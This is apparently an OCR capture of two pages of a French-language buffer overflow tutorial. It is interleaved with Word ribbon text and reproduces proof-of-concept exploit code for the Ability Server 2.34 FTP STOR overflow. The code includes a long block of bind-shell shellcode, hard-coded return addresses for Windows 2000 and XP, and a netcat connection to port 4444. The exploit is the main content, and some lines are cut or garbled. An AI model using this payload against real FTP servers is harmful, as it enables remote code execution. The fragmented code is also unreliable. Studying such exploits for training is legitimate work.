 Insertion Dessin Conception Mise en page Références Publipostage Révision Affichage Aide Création de tableau Mise en page
Couper
Copier
Reproduire la mise en forme
Presse-papiers
Calibri 12
Aa
G I S ab x x A A
Police
Paragraphe
Normal Sans interlign Titre 1 Titre 2 Titre 3 Titre 4 Titre
Styles
Recherch
Remplac
Sélection
Édition
Proof of Concept Code: modifications to the existing exploit are highlighted in red.
###################################
# Ability Server 2.34 FTP STOR Buffer Overflow
# Advanced, secure and easy to use FTP Server.
# 21 Oct 2004 - muts
###################################
# D:\BO>ability-2.34-ftp-stor.py
###################################
# D:\data\tools>nc -v 127.0.0.1 4444
# localhost [127.0.0.1] 4444 (?) open
# Microsoft 5.1.2600]
# (
er Overflow Tutorial"
x81\x73\x17\xe0\x66"
7 | Page
sc += "\x1c\xc2\x83\xeb\xfc\xe2\xf4\x1c\x8e\x4a\xc2\xe0\x66\x4f\x97\xb6"
sc += "\x1a\x38\xd6\x95\x87\x97\x98\xc4\x67\xf7\xa4\x6b\x6a\x57\x49\xba"
sc += "\x7a\x1d\x29\x6b\x62\x97\xc3\x08\x8d\x1e\xf3\x20\x39\x42\x9f\xbb"
sc += "\xa4\x14\xc2\xbe\x0c\x2c\x9b\x84\xed\x05\x49\xbb\x6a\x97\x99\xfc"
sc += "\xed\x07\x49\xbb\x6e\x4f\xaa\x6e\x28\x12\x2e\x1f\xb0\x95\x05\x61"
sc += "\x8a\x1c\xc3\xe0\x66\x4b\x94\xb3\xef\xf9\x2a\xc7\x66\x1c\xc2\x70"
sc += "\x67\x1c\xc2\x56\x7f\x04\x25\x44\x7f\x6c\x2b\x05\x2f\x9a\x8b\x44"
sc += "\x7c\x6c\x05\x44\xcb\x32\x2b\x39\x6f\xe9\x6f\x2b\x8b\xe0\xf9\xb7"
sc += "\x35\x2e\x9d\xd3\x54\x1c\x99\x6d\x2d\x3c\x93\x1f\xb1\x95\x1d\x69"
sc += "\xa5\x91\xb7\xf4\x0c\x1b\x9b\xb1\x35\xe3\xf6\x6f\x99\x49\xc6\xb9"
sc += "\xef\x18\x4c\x02\x94\x37\xe5\xb4\x99\x2b\x3d\xb5\x56\x2d\x02\xb0"
sc += "\x36\x4c\x92\xa0\x36\x5c\x92\x1f\x33\x30\x4b\x27\x57\xc7\x91\xb3"
sc += "\x0e\x1e\xc2\xf1\x3a\x95\x22\x8a\x76\x4c\x95\x1f\x33\x38\x91\xb7"
sc += "\x99\x49\xea\xb3\x32\x4b\x3d\xb5\x46\x95\x05\x88\x25\x51\x86\xe0"
sc += "\xef\xff\x45\x1a\x57\xdc\x4f\x9c\x42\xb0\xa8\xf5\x3f\xef\x69\x67"
sc += "\x9c\x9f\x2e\xb4\xa0\x58\xe6\xf0\x22\x7a\x05\xa4\x42\x20\xc3\xe1"
sc += "\xef\x60\xe6\xa8\xef\x60\xe6\xac\xef\x60\xe6\xb0\xeb\x58\xe6\xf0"
sc += "\x32\x4c\x93\xb1\x37\x5d\x93\xa9\x37\x4d\x91\xb1\x99\x69\xc2\x88"
sc += "\x14\xe2\x71\xf6\x99\x49\xc6\x1f\xb6\x95\x24\x1f\x13\x1c\xaa\x4d"
sc += "\xbf\x19\x0c\x1f\x33\x18\x4b\x23\x0c\xe3\x3d\xd6\x99\xcf\x3d\x95"
sc += "\x66\x74\x32\x6a\x62\x43\x3d\xb5\x62\x2d\x19\xb3\x99\xcc\xc2"
# Change RET address if need be.
buffer = '\x41'*966+struct.pack('<L', 0x7C2FA0F7)+'\x42'*32+sc # RET Windows 2000 Server
SP4
#buffer = '\x41'*970+struct.pack('<L', 0x7D17D737)+'\x42'*32+sc # RET Windows XP SP2
try:
# Edit the IP, Username and Password.
8 | Page